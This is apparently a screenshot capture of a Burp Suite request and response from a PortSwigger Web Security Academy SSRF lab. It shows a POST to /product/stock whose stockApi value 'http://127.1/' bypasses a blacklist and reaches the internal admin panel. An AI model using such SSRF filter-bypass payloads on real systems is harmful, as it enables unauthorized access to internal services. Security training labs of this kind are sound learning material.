 Send Cancel < > Target: https://ac851f701e4284d5803819be00640011.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f701e4284d5803819be00640011.web-security-academy.net
3 Cookie: session=mZUaOlnr7vSoPwCFptza5bxnDl5XCQvC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac851f701e4284d5803819be00640011.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f701e4284d5803819be00640011.web-security-academy.net
11 Content-Length: 22
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP